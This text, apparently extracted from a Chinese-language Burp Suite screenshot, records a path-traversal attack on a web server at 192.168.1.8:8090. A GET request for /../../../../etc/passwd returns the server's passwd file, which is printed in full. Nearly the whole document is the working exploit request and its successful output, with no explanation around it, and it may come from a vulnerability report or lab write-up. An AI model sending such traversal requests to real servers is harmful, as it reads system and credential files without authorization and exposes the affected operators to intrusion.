 发送 取消 < ▼ > ▼ 目标: http://192.168.1.8:8090
请求
Raw 参数 头 Hex
GET /../../../../../../../../../etc/passwd HTTP/1.1
Host: 192.168.1.8:8090
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:84.0)
Gecko/20100101 Firefox/84.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Cookie: token=e61d065b798f4174b22f37e1dfd00141
Upgrade-Insecure-Requests: 1
Pragma: no-cache
Cache-Control: no-cache
响应
Raw 头 Hex
HTTP/1.1 200 OK
Content-Type: application/octet-stream
Server: LPS-0.1
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/run/ircd:/usr/sbin/nologin